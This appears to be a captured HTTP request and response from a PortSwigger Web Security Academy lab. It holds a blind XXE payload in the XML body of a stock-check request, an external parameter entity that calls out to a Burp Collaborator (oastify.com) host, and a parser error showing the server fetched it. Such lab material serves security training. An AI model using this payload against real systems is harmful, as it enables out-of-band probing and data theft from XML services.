 POST /product/stock HTTP/2
Host: 0a3f007904d8ad348095671400c4005a.web-security-academy.net
Cookie: session=qdZfswVcn18vGqXQebDTeoUEGsWr2p7j
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a96000a04a4353d80eb715d00a6004e.web-security-academy.net/product?productId=1
Content-Type: application/xml
Content-Length: 213
Origin: https://0a96000a04a4353d80eb715d00a6004e.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % myReq SYSTEM
"https://cfvotnm5jf7wlbpxvh4aesoksby2mwal.oastify.com">%myReq;]
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=yNExH0w0yLR8Uu0ruhwErK4xiTV3lQJY; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 260
6
7 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: https://cfvotnm5jf7w
lbpxvh4aesoksby2mwal.oastify.com; lineNumber: 1; columnNumber: 2; The markup declarations co
ntained or pointed to by the document type declaration must be well-formed."